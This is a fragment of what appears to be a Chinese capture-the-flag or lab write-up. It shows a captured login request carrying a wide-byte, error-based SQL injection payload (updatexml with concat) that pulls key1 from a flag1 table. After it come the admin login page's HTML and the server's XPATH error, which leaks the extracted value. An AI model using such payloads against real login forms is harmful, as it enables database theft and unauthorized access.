 connection: close
9
username=%df%27%  and updatexml(1,concat(0x7e,(select key1 from flag1 limit
0,1),0x7e),1)%23&passwd=admin
19 <tr>
20 <td height="100px" align="center"><h1>后台登录</h1></td>
21 </tr>
22 <tr>
23 <td>
24 <form id="form1" method="post" action="index.php">
25 <table width="100%" border="0">
26 <tr align="center" valign="middle">
27 <td height="50">用户名：<input name="username" type=text /></td>
28 </tr>
29 <tr align="center" valign="middle">
30 <td height="50">密  码：<input name="passwd" type=password /></td>
31 </tr>
32 <tr align="center" valign="middle">
33 <td height="50"><input type="submit" value="登录"/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input
type="reset" value="重置"></td>
34 </tr>
35 </table>
36 </form>
37 </td>
38 </tr>
39 </table></td>
40 </tr>
41 </table>
42 </body>
43 </html><font size='3'><p align='center'>登录失败<br/>XPATH syntax error: '~dcn123~'</p></font>
字节脉搏实验室